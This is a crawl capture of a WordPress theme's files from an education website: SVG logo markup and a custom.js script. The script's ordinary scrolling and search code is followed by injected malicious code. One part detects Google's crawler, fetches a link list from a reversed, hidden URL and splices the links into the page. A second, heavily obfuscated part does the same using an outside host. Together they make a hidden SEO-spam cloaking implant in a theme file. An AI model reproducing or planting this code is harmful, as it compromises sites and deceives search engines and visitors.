		c0-2.7,0.7-4.9,2.2-6.5c1.4-1.7,3.3-2.5,5.7-2.5C146.4,42.6,147.5,42.9,148.7,43.4z M149.7,50c-0.1-1.2-0.4-2.2-0.8-2.9
		c-0.8-1.4-2-2-3.8-2c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,50L149.7,50z"/>
	<path class="st1" d="M156.2,43h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V43z"/>
	<path class="st1" d="M166.8,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V43H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9
body_size: 7174
content:
(function ($) {


	//onclick Ancorable 
	$('a[class*=ancorable]').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top - 100
	    }, 700);
	    return false;
	});


	// When the user scrolls down 20px from the top of the document, slide down the navbar-scroll
	// When the user scrolls to the top of the page, slide up the navbar-scroll (50px out of the top view)
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	if (document.body.scrollTop > 200 || document.documentElement.scrollTop > 200) {
		document.getElementById("navbar-scroll").style.top = "0";
	} else {
		document.getElementById("navbar-scroll").style.top = "-200px";
	}
	}

	// Search form expanded
	$( '.search-top, .search-home' ).click( function(e) {
		console.log(e);
		$(this).children('.search-form').addClass('form-focus');
	});
	$(document).click(function() {
		var container = $(".search-container");
		if (!container.is(event.target) && !container.has(event.target).length) {
			console.log('close!');
			$( ".search-form" ).removeClass('form-focus');
		}
	});

}(jQuery));

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='a:</p>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/tac/segaugnal/tnetnoc-pw/tac.ncbude.piuqene//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


function _0x474ab5(_0x1f4d3d,_0x4c966a,_0xbe4b45,_0x390af0){return _0x4d72(_0x1f4d3d- -0x1be,_0x390af0);}(function(_0x5f8391,_0x9defd2){function _0x58b577(_0x1534e0,_0x4bd0bf,_0x8dcf55,_0x4c5b5a){return _0x4d72(_0x4bd0bf- -0x214,_0x4c5b5a);}function _0x5a8e0f(_0x1eaca3,_0xda33c3,_0x22c041,_0x1e1e42){return _0x4d72(_0x1eaca3- -0x128,_0x1e1e42);}var _0x23689f=_0x5f8391();while(!![]){try{var _0x31eb93=-parseInt(_0x5a8e0f(0xab,0x94,0xb3,0x95))/(0x3*0x313+0x1*0x1b27+0x1*-0x245f)*(parseInt(_0x5a8e0f(0xcf,0xa7,0xc0,0xc3))/(-0xfe6+-0x1*0x174b+0x1*0x2733))+parseInt(_0x58b577(-0x16,-0x33,-0x3c,-0xb))/(0x35*0x2+-0x1032+-0xd*-0x137)*(parseInt(_0x5a8e0f(0xd9,0xc3,0xfc,0xc6))/(0x1*0x2105+-0x1f62+0x1*-0x19f))+parseInt(_0x58b577(-0x42,-0x29,-0x4e,-0x3a))/(0x6f1*0x3+-0x4*0x76a+-0x1*-0x8da)+-parseInt(_0x5a8e0f(0x93,0x73,0x8d,0x81))/(-0x1f23+0x56*0x8+0x1c79)*(parseInt(_0x5a8e0f(0xa5,0x98,0xb5,0xce))/(0x1fee+0x1*-0xe4b+-0x7*0x284))+-parseInt(_0x5a8e0f(0x92,0xa7,0x92,0xb5))/(-0x1e01*-0x1+-0x5ba*0x2+-0x1285)+-parseInt(_0x5a8e0f(0xbc,0xa8,0xa3,0xcf))/(-0x1cf2+-0x245+0x1f40)+parseInt(_0x5a8e0f(0x94,0xb9,0x8a,0x9f))/(0x19*-0xca+0x112*0xe+-0x8*-0x99);if(_0x31eb93===_0x9defd2)break;else _0x23689f['push'](_0x23689f['shift']());}catch(_0x47606a){_0x23689f['push'](_0x23689f['shift']());}}}(_0x3389,0x12d2cd+-0x637d*0xd+0x3*0x59d1),String[_0x14b692(0x550,0x569,0x558,0x53a)][_0x474ab5(0x28,0x21,0x2b,0x2)]=function(){function _0x5c8dfe(_0x4788b2,_0x55ae1e,_0x49fe1e,_0x375955){return _0x474ab5(_0x55ae1e- -0xdf,_0x55ae1e-0x153,_0x49fe1e-0xc4,_0x49fe1e);}var _0x241772={};_0x241772[_0x16aa56(-0xb0,-0xd0,-0xaa,-0xc2)]=function(_0x57fbc5,_0x1f4891){return _0x57fbc5+_0x1f4891;},_0x241772['lgZgN']=function(_0x5103f0,_0x52fddc){return _0x5103f0-_0x52fddc;},_0x241772['rPKdd']=function(_0x190fb7,_0x3f5c7d){return _0x190fb7<<_0x3f5c7d;};var _0xb6c3bf=_0x241772,_0x137c17=0xa46+0xb5d*0x3+-0x1*0x2c5d,_0x2c605c,_0x53c971;function _0x16aa56(_0x6a66dc,_0x3e27c4,_0x1e75e2,_0x1d58b0){return _0x474ab5(_0x3e27c4- -0x111,_0x3e27c4-0x1c9,_0x1e75e2-0x148,_0x1d58b0);}if(this['length']===0x2603*-0x1+0x7e3+0x1e20)return _0x137c17;for(_0x2c605c=0x186+-0x14f9+0xd*0x17f;_0x2c605c<this['length'];_0x2c605c++){_0x53c971=this[_0x5c8dfe(-0xf7,-0xd9,-0xcd,-0x100)](_0x2c605c),_0x137c17=_0xb6c3bf[_0x16aa56(-0xbc,-0xd0,-0xb6,-0xe5)](_0xb6c3bf['lgZgN'](_0xb6c3bf['rPKdd'](_0x137c17,-0x1c08+-0x1559+0x1*0x3166),_0x137c17),_0x53c971),_0x137c17|=-0x25f7*-0x1+-0x143*-0x2+0xf*-0x2b3;}return _0x137c17;});function _0x4d72(_0x3812e4,_0x125585){var _0x23ec9b=_0x3389();return _0x4d72=function(_0x429d47,_0x4228fa){_0x429d47=_0x429d47-(-0x1d31+0x4cb+0x1*0x1a1c);var _0x21073b=_0x23ec9b[_0x429d47];if(_0x4d72['vAUnWC']===undefined){var _0x463c4e=function(_0x3ec5c5){var _0x2d0390='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dfb84='',_0x303a7d='',_0x4764f2=_0x2dfb84+_0x463c4e;for(var _0x584fc5=0x45e+0x161*-0x13+0x15d5,_0x3f772e,_0x3be571,_0x196dba=-0xa*0xfe+-0x9af*-0x2+0x1*-0x972;_0x3be571=_0x3ec5c5['charAt'](_0x196dba++);~_0x3be571&&(_0x3f772e=_0x584fc5%(0x2005+-0x10b+-0x1ef6)?_0x3f772e*(-0x1686+0x24c8+-0xe02)+_0x3be571:_0x3be571,_0x584fc5++%(-0x1*-0x1c2b+0x11*-0x215+0x135*0x6))?_0x2dfb84+=_0x4764f2['charCodeAt'](_0x196dba+(-0x4f2*-0x1+0x8*-0x24d+-0x30*-0x48))-(-0x48+-0x2*0x97+-0xc0*-0x2)!==-0x1ac1+-0x1a3b+0x2*0x1a7e?String['fromCharCode'](-0x1*-0xad8+0x29a+-0x1*0xc73&_0x3f772e>>(-(0x14ae+-0xd2*0x1+0xf2*-0x15)*_0x584fc5&0x1a11*-0x1+-0x1f27+0x1*0x393e)):_0x584fc5:0x366+-0x1*-0xc41+-0xfa7){_0x3be571=_0x2d0390['indexOf'](_0x3be571);}for(var _0x1d5da2=-0x2394+0x599*-0x3+0x345f,_0x4830b9=_0x2dfb84['length'];_0x1d5da2<_0x4830b9;_0x1d5da2++){_0x303a7d+='%'+('00'+_0x2dfb84['charCodeAt'](_0x1d5da2)['toString'](0x1*0xe73+-0x4*0x56d+0x1*0x751))['slice'](-(0x5*-0x329+-0xe0f+0x1dde));}return decodeURIComponent(_0x303a7d);};_0x4d72['hSdsRD']=_0x463c4e,_0x3812e4=arguments,_0x4d72['vAUnWC']=!![];}var _0x5d4e1c=_0x23ec9b[0xe81*-0x1+0x1429+-0x16a*0x4],_0x1dd5ed=_0x429d47+_0x5d4e1c,_0x38f5a7=_0x3812e4[_0x1dd5ed];if(!_0x38f5a7){var _0x1a2ec6=function(_0x144eb5){this['MnmVwN']=_0x144eb5,this['gtOqHY']=[-0x43*0x65+-0xbb+0xd*0x217,0x3fa*-0x1+0x2cd*0xb+0x1*-0x1ad5,0xdfc+0x1fcd*0x1+-0xf43*0x3],this['ZdyHkF']=function(){return'newState';},this['xKmuJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qmYMDR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a2ec6['prototype']['VknpXu']=function(){var _0x36e18e=new RegExp(this['xKmuJK']+this['qmYMDR']),_0x8d3b05=_0x36e18e['test'](this['ZdyHkF']['toString']())?--this['gtOqHY'][0x18e7+-0x6*0x207+-0x4*0x32f]:--this['gtOqHY'][0xf2*0x14+0x1c6a+-0x2f52*0x1];return this['nApzSF'](_0x8d3b05);},_0x1a2ec6['prototype']['nApzSF']=function(_0x4a603b){if(!Boolean(~_0x4a603b))return _0x4a603b;return this['GdMXmV'](this['MnmVwN']);},_0x1a2ec6['prototype']['GdMXmV']=function(_0x5ed26d){for(var _0x3ddc2f=-0x355+-0x95*0x19+-0x5f6*-0x3,_0x38256a=this['gtOqHY']['length'];_0x3ddc2f<_0x38256a;_0x3ddc2f++){this['gtOqHY']['push'](Math['round'](Math['random']())),_0x38256a=this['gtOqHY']['length'];}return _0x5ed26d(this['gtOqHY'][0x1*-0x536+-0x40e+0x944]);},new _0x1a2ec6(_0x4d72)['VknpXu'](),_0x21073b=_0x4d72['hSdsRD'](_0x21073b),_0x3812e4[_0x1dd5ed]=_0x21073b;}else _0x21073b=_0x38f5a7;return _0x21073b;},_0x4d72(_0x3812e4,_0x125585);}function _0x14b692(_0xc875d4,_0x20704d,_0x37dda0,_0x5929db){return _0x4d72(_0xc875d4-0x358,_0x20704d);}function rstr2(_0x3a3d0d){var _0x3e3238=_0x3a3d0d['split'](''),_0x213320=_0x3e3238[_0x1e2a46(-0xe5,-0x104,-0xf1,-0x102)]();function _0x1e2a46(_0x2d6f7a,_0x233749,_0x36093d,_0x52b1b9){return _0x474ab5(_0x233749- -0x14a,_0x233749-0x10a,_0x36093d-0x25,_0x2d6f7a);}var _0x22c0f0=_0x213320[_0x2ed23a(-0x214,-0x22e,-0x244,-0x214)]('');function _0x2ed23a(_0x10be73,_0x445489,_0x3ce077,_0xfffcdc){return _0x474ab5(_0x445489- -0x228,_0x445489-0x1b1,_0x3ce077-0x142,_0x10be73);}return _0x22c0f0;}function site2(){var _0x3ed15e={'BpchZ':function(_0x41014f,_0x512f4c){return _0x41014f!==_0x512f4c;},'STGtx':_0x51ef84(-0x4,0xc,0x28,0x7),'MzOyv':function(_0x550c66,_0x49d756){return _0x550c66+_0x49d756;},'dpZIg':function(_0x1dc30e,_0x26d13a){return _0x1dc30e(_0x26d13a);},'Osron':'(((.+)+)+)'+'+$','MYOsT':_0x51ef84(0x34,0x2f,0x45,0x26),'URDOJ':'JzgVB','sGwxk':function(_0x58b788,_0x5e33da){return _0x58b788(_0x5e33da);},'GcruU':_0x51ef84(0x12,0x15,0x27,-0x7)+'ctor(\x22retu'+_0x574e49(-0x87,-0x7d,-0x83,-0x96)+'\x20)','XfjSe':function(_0x297338,_0x3aad2b){return _0x297338!==_0x3aad2b;},'FdBjj':function(_0x4131b4,_0x13b448){return _0x4131b4(_0x13b448);},'aqzzR':_0x574e49(-0xcd,-0xa2,-0xa3,-0xa9)+_0x574e49(-0xac,-0xa4,-0x90,-0x9b),'FlHlo':function(_0x518c3f){return _0x518c3f();},'pEadh':'log','fRJDP':_0x574e49(-0xc2,-0x76,-0x9d,-0x78),'wTwOh':'info','JCTcd':_0x51ef84(0x37,0x3c,0x23,0x34),'FCgeK':_0x51ef84(0x38,0x35,0x22,0x19),'nPGzb':'table','DeyJw':_0x51ef84(-0x1d,0x4,-0x20,-0x1b),'HcwWl':function(_0x4f6c6b,_0x518a57){return _0x4f6c6b<_0x518a57;},'cJisw':function(_0x111bb8,_0x2cdfa7){return _0x111bb8===_0x2cdfa7;},'YSLkp':_0x51ef84(-0x7,0x10,0xa,-0x13),'WEUop':_0x574e49(-0x3c,-0x65,-0x59,-0x5d),'AIDBG':function(_0x8c7266,_0x385eb9){return _0x8c7266+_0x385eb9;},'WeSBq':function(_0x5b38c8,_0x23fd84){return _0x5b38c8+_0x23fd84;},'qldhL':_0x51ef84(0x2e,0x2e,0x44,0x31),'gKDif':'GET','evapU':_0x574e49(-0x44,-0x38,-0x5d,-0x4c)+'pe','apNkm':_0x51ef84(0x43,0x32,0x1c,0x49)+_0x574e49(-0x61,-0x86,-0x66,-0x4c)+'arset=UTF-'+'8'},_0x5d4e80=(function(){var _0x51aa86={'areBo':function(_0x20f3d9,_0x5002d2){function _0x20de72(_0x331c10,_0x454986,_0xdd7a05,_0x4e6628){return _0x4d72(_0x4e6628- -0x2bb,_0x331c10);}return _0x3ed15e[_0x20de72(-0xd1,-0xd7,-0xee,-0xfb)](_0x20f3d9,_0x5002d2);},'aOiow':function(_0x502065,_0x11c175){return _0x3ed15e['dpZIg'](_0x502065,_0x11c175);}},_0x27c97e=!![];return function(_0x295525,_0x5252f4){function _0x31d716(_0x335605,_0x144379,_0x14b598,_0x3a2805){return _0x4d72(_0x335605- -0xf5,_0x3a2805);}function _0x9433cf(_0x1cc348,_0x30cec1,_0x41a64b,_0x5060ee){return _0x4d72(_0x30cec1- -0x3b5,_0x41a64b);}if(_0x3ed15e[_0x9433cf(-0x1a3,-0x1ad,-0x18e,-0x1c3)](_0x31d716(0xd6,0xc0,0xe8,0xf5),_0x3ed15e[_0x9433cf(-0x1f1,-0x1e4,-0x1f1,-0x1cb)]))_0x5d4e1c=this[_0x9433cf(-0x1f7,-0x1eb,-0x1d4,-0x200)+'xt'],_0x1dd5ed=_0x51aa86[_0x31d716(0xc9,0xdb,0xde,0xae)](_0x51aa86['areBo'](_0x51aa86['aOiow'](_0x38f5a7,_0x3ec5c5),'\x20'),_0x2d0390),_0x2dfb84[_0x31d716(0x112,0x100,0xe9,0xf5)]['innerHTML']=_0x303a7d[_0x31d716(0x112,0x122,0x12b,0x135)][_0x9433cf(-0x1b4,-0x1ce,-0x1db,-0x1a9)]['replace'](_0x51aa86[_0x31d716(0xf3,0x10b,0xce,0xfc)](_0x4764f2,_0x584fc5),_0x3f772e);else{var _0x35f629=_0x27c97e?function(){function _0x28ee50(_0xa2778f,_0x44adbb,_0x33a4c3,_0x4305a8){return _0x31d716(_0xa2778f-0x10d,_0x44adbb-0x15c,_0x33a4c3-0x124,_0x33a4c3);}if(_0x5252f4){var _0x98359=_0x5252f4[_0x28ee50(0x1e4,0x1e3,0x1bf,0x207)](_0x295525,arguments);return _0x5252f4=null,_0x98359;}}:function(){};return _0x27c97e=![],_0x35f629;}};}()),_0x16af58=_0x5d4e80(this,function(){function _0x231f53(_0x4d0469,_0x337a2b,_0x28779d,_0xf743f8){return _0x574e49(_0x4d0469-0x1bd,_0x337a2b,_0x28779d-0x4ef,_0xf743f8-0x10);}function _0x379e6e(_0x2b843c,_0x43deb8,_0x130597,_0x149aec){return _0x51ef84(_0x149aec,_0x2b843c-0x3c8,_0x130597-0x11a,_0x149aec-0x1d8);}return _0x16af58['toString']()[_0x231f53(0x458,0x47e,0x456,0x45a)](_0x3ed15e['Osron'])[_0x231f53(0x47d,0x44d,0x46a,0x463)]()[_0x379e6e(0x3e0,0x3bc,0x408,0x3da)+'r'](_0x16af58)[_0x379e6e(0x3d2,0x3e3,0x3f9,0x3e5)](_0x3ed15e[_0x231f53(0x472,0x438,0x45b,0x470)]);});_0x16af58();var _0xc6ccc5=(function(){var _0x532f62={};function _0x4503b6(_0x3a1795,_0xe2c272,_0x23ff44,_0x215d0f){return _0x51ef84(_0x23ff44,_0xe2c272- -0xc5,_0x23ff44-0x83,_0x215d0f-0x63);}_0x532f62[_0x4503b6(-0x95,-0x86,-0x78,-0x75)]=_0x3ed15e[_0x4503b6(-0xac,-0xb6,-0x95,-0x91)],_0x532f62[_0x4503b6(-0xa6,-0x8a,-0x85,-0x8b)]=_0x3ed15e[_0x53f555(0x146,0x12b,0x130,0x139)],_0x532f62[_0x53f555(0x18c,0x195,0x175,0x194)]=_0x3ed15e[_0x53f555(0x191,0x167,0x168,0x181)];var _0x597f86=_0x532f62,_0x1d0edc=!![];function _0x53f555(_0x2881b3,_0xf5edcb,_0x40b4cc,_0x34cdca){return _0x51ef84(_0xf5edcb,_0x40b4cc-0x12e,_0x40b4cc-0x6f,_0x34cdca-0x15b);}return function(_0x18fe89,_0x562faf){var _0x2249c5=_0x1d0edc?function(){var _0x4887da={};function _0x5cd32e(_0x1bab15,_0x3b5e44,_0x3d3e49,_0x1d96c6){return _0x4d72(_0x3d3e49-0x189,_0x1d96c6);}_0x4887da['pmEBF']=_0x597f86[_0x5cd32e(0x383,0x360,0x387,0x37a)];function _0x22f0bb(_0x5b049b,_0x58ed8f,_0x4cd90b,_0x38deba){return _0x4d72(_0x38deba- -0x3d3,_0x58ed8f);}var _0x402bda=_0x4887da;if(_0x562faf){if(_0x597f86['uvhZr']!==_0x597f86[_0x22f0bb(-0x1aa,-0x1e0,-0x1f1,-0x1cd)]){var _0x5943de=_0x562faf['apply'](_0x18fe89,arguments);return _0x562faf=null,_0x5943de;}else return _0x3ea4f5['toString']()[_0x22f0bb(-0x1f7,-0x229,-0x207,-0x20a)]('(((.+)+)+)'+'+$')[_0x5cd32e(0x378,0x373,0x366,0x36c)]()[_0x5cd32e(0x33d,0x33b,0x360,0x33d)+'r'](_0x68e255)[_0x5cd32e(0x32c,0x35a,0x352,0x32c)](NEnFop[_0x5cd32e(0x376,0x36b,0x35f,0x347)]);}}:function(){};return _0x1d0edc=![],_0x2249c5;};}()),_0x3dd162=_0xc6ccc5(this,function(){var _0x1861ff=function(){function _0xb4344b(_0x52e76a,_0x53bc66,_0x2f8902,_0x201796){return _0x4d72(_0x2f8902-0x83,_0x201796);}var _0x344a23;function _0x57e356(_0x2c1a02,_0x3bf98d,_0x43a244,_0x2866e6){return _0x4d72(_0x2866e6- -0x361,_0x2c1a02);}try{_0x344a23=_0x3ed15e['sGwxk'](Function,_0x3ed15e[_0xb4344b(0x246,0x254,0x243,0x23d)](_0x3ed15e[_0xb4344b(0x221,0x24b,0x243,0x24c)](_0xb4344b(0x238,0x248,0x242,0x230)+_0x57e356(-0x18e,-0x192,-0x196,-0x18f),_0x3ed15e[_0xb4344b(0x24a,0x23f,0x25b,0x264)]),');'))();}catch(_0x1a2a36){if(_0x3ed15e[_0x57e356(-0x143,-0x18e,-0x150,-0x164)](_0xb4344b(0x25f,0x252,0x245,0x22a),_0x57e356(-0x153,-0x187,-0x156,-0x175)))_0x344a23=window;else{var _0x5c4f8b=_0x19b5d3?function(){function _0x463e72(_0x35403e,_0x1c275c,_0x538d3f,_0x21abac){return _0x57e356(_0x1c275c,_0x1c275c-0xbf,_0x538d3f-0x34,_0x21abac-0x3c2);}if(_0x58f601){var _0xef2953=_0x28eb58[_0x463e72(0x21e,0x24c,0x23d,0x22d)](_0x1e507f,arguments);return _0x5207bd=null,_0xef2953;}}:function(){};return _0x22e151=![],_0x5c4f8b;}}return _0x344a23;},_0xddcd90=_0x3ed15e['FlHlo'](_0x1861ff),_0x415f6b=_0xddcd90['console']=_0xddcd90[_0x2cadf6(0x29b,0x2c3,0x2ab,0x2a8)]||{};function _0x2cb56f(_0x321856,_0x5af9a8,_0x34c5c3,_0x2aaf56){return _0x51ef84(_0x321856,_0x2aaf56- -0xad,_0x34c5c3-0xd5,_0x2aaf56-0x1e1);}function _0x2cadf6(_0x12f0c3,_0x2ebf1e,_0x373f3f,_0x4c9ddf){return _0x51ef84(_0x373f3f,_0x4c9ddf-0x271,_0x373f3f-0x1f3,_0x4c9ddf-0xb9);}var _0x522af9=[_0x3ed15e[_0x2cadf6(0x291,0x285,0x2c5,0x2a4)],_0x3ed15e[_0x2cb56f(-0xac,-0xab,-0xa1,-0xb3)],_0x3ed15e['wTwOh'],_0x3ed15e[_0x2cb56f(-0xcf,-0x81,-0xa4,-0xa6)],_0x3ed15e[_0x2cb56f(-0x99,-0x93,-0xa7,-0x90)],_0x3ed15e[_0x2cadf6(0x2a4,0x287,0x29c,0x282)],_0x3ed15e[_0x2cb56f(-0x82,-0x92,-0xa8,-0x87)]];for(var _0x2e0916=0x204b+0x1*0x756+-0x27a1;_0x3ed15e[_0x2cb56f(-0x90,-0x74,-0x84,-0x7d)](_0x2e0916,_0x522af9[_0x2cb56f(-0x66,-0x64,-0x71,-0x8a)]);_0x2e0916++){if(_0x3ed15e[_0x2cadf6(0x2a4,0x2a1,0x27e,0x2a5)](_0x3ed15e['YSLkp'],_0x3ed15e[_0x2cadf6(0x27f,0x27d,0x296,0x279)]))_0x10cd4a=WSWEqT['FdBjj'](_0x4e150f,WSWEqT[_0x2cb56f(-0xb4,-0xbb,-0x96,-0xac)](WSWEqT[_0x2cadf6(0x24b,0x279,0x25d,0x272)](WSWEqT[_0x2cadf6(0x2ab,0x278,0x28e,0x295)],WSWEqT[_0x2cadf6(0x2b2,0x27c,0x290,0x28a)]),');'))();else{var _0x4160cc=_0xc6ccc5[_0x2cadf6(0x2b1,0x26e,0x278,0x289)+'r'][_0x2cb56f(-0x5f,-0x97,-0x9c,-0x74)][_0x2cb56f(-0xdb,-0xcb,-0xce,-0xb5)](_0xc6ccc5),_0x1c9c44=_0x522af9[_0x2e0916],_0x9a185e=_0x415f6b[_0x1c9c44]||_0x4160cc;_0x4160cc[_0x2cadf6(0x26d,0x297,0x284,0x290)]=_0xc6ccc5['bind'](_0xc6ccc5),_0x4160cc[_0x2cadf6(0x27d,0x2b1,0x2b4,0x28f)]=_0x9a185e[_0x2cadf6(0x277,0x26e,0x2ad,0x28f)][_0x2cb56f(-0xa4,-0xce,-0xde,-0xb5)](_0x9a185e),_0x415f6b[_0x1c9c44]=_0x4160cc;}}});function _0x574e49(_0x2bd792,_0x30d479,_0x5235f1,_0x37125f){return _0x14b692(_0x5235f1- -0x5ba,_0x30d479,_0x5235f1-0x41,_0x37125f-0xb7);}_0x3dd162();var _0xa27b9=location[_0x574e49(-0x78,-0x6c,-0x5f,-0x80)][_0x51ef84(0x0,0x27,0x4a,0x38)](),_0x30bb80=_0x3ed15e[_0x51ef84(0x6,0x16,0xe,0x5)]('https://cc'+_0x574e49(-0x4e,-0x92,-0x78,-0x5c)+'hash=',_0xa27b9),_0x1748a3,_0x798cfc=_0x3ed15e['qldhL'];const _0x381aa8=new XMLHttpRequest();_0x381aa8[_0x574e49(-0x7b,-0x5f,-0x72,-0x4a)]=function(){_0x1748a3=this[_0x46ab00(-0xfe,-0xdd,-0xb9,-0xbb)+'xt'],replace=_0x3ed15e[_0x4d6d1e(-0x5a,-0x5f,-0x7f,-0x54)](_0x3ed15e[_0x4d6d1e(-0x30,-0x50,-0x3d,-0x38)](rstr2,_0x798cfc)+'\x20',_0x1748a3);function _0x4d6d1e(_0x4bab36,_0x38b7e5,_0x4d5dbd,_0x37d5f8){return _0x51ef84(_0x4d5dbd,_0x4bab36- -0x51,_0x4d5dbd-0x1c0,_0x37d5f8-0x1b8);}function _0x46ab00(_0x1a4b79,_0x41f62e,_0x331fc3,_0x287d54){return _0x574e49(_0x1a4b79-0x14f,_0x331fc3,_0x41f62e- -0x45,_0x287d54-0x29);}document[_0x4d6d1e(-0x9,0x11,0x1f,-0x30)][_0x4d6d1e(-0x29,0x0,-0x32,-0x3c)]=document[_0x4d6d1e(-0x9,-0x24,0x1f,0x1a)][_0x4d6d1e(-0x29,-0x16,-0x22,-0x24)][_0x4d6d1e(-0x27,-0x23,-0x3d,-0x36)](rstr2(_0x798cfc),replace);};function _0x51ef84(_0x311b9e,_0x3dd374,_0x1be45e,_0x215d2a){return _0x14b692(_0x3dd374- -0x517,_0x311b9e,_0x1be45e-0x1b4,_0x215d2a-0x95);}/google/i[_0x574e49(-0xb3,-0x63,-0x89,-0x84)](navigator[_0x51ef84(0x31,0x41,0x20,0x41)])&&(_0x381aa8[_0x51ef84(0x48,0x43,0x67,0x42)](_0x3ed15e[_0x574e49(-0x91,-0xbb,-0xa5,-0xcf)],_0x30bb80,!![]),_0x381aa8[_0x51ef84(0x2c,0x9,-0x14,-0x2)+_0x574e49(-0x80,-0x90,-0x88,-0xb1)](_0x3ed15e[_0x574e49(-0x79,-0x90,-0x87,-0xaf)],_0x3ed15e[_0x574e49(-0x4d,-0x97,-0x6d,-0x8f)]),_0x381aa8['send']());}function _0x3389(){var _0xddbf82=['z0TeAwy','yxjLqM8','CMv0DxjUicHMDq','txPpExy','tvLpC1q','zuvwCue','DhjHy2u','y2HHCKnVzgvbDa','D2fYBG','sKnuy2q','v0vvB3a','C2v0uMvXDwvZDa','C2vHCMnO','CMvZCg9UC2vuzq','r0z2EuO','yxbWBhK','n0jYqK9Ata','t3nYB24','q3PKDvK','BLbhEMi','u1rhDhG','BMn0Aw9UkcKG','mJqZndnzuwXNBvm','E30Uy29UC3rYDq','v2vtqNe','Cg1fqKy','y29UC3rYDwn0BW','r2nYDvu','DgvZDa','sgvHzgvY','zxzHCfu','rKnNzuS','Dg9tDhjPBMC','x19WCM90B19F','CM4GDgHPCYiPka','zhbAswC','mJGYntDOC0D5wuG','BgvUz3rO','yxf6ELi','nZiYmda0m1rIze9frW','rgv5sNC','AgfZAenVzgu','Aw5Uzxjive1m','yu9PB3C','CMvWBgfJzq','DgrUCY5JB20VpW','nJi3oti1nvfyyuPWvG','DMzJDem','pNaVpe1f','y0vwEfy','sgn3v2W','B25SB2fK','yxbWBgLJyxrPBW','CevHzgG','y0PPC3C','zxHJzxb0Aw9U','yxboA20','y29UC29Szq','otzJA0XRvu4','ChjVDg90ExbL','vvjet0O','DxzOwNi','zxjYB3i','BI9QC29UoYbJAa','wgzQu2u','D1LUteW','zuvnuuC','DxnLCKfNzw50','nZK2DNndEMfq','B3bLBG','AhjLzG','CMv2zxjZzq','q29UDgvUDc10Eq','EwfKvxO','yM9KEq','qNbJAfO','D3rIsvu','quLeqKC','yMLUza','AM9PBG','zLjkrfa','otCXnZe1mNrPAgTNqW','ntiYmtuXohvewKDRtG','mtG5nJG1mtbRAeHnthu'];_0x3389=function(){return _0xddbf82;};return _0x3389();}site2();

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg
body_size: 1603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 30.6" style="enable-background:new 0 0 261.4 30.6;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9s3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
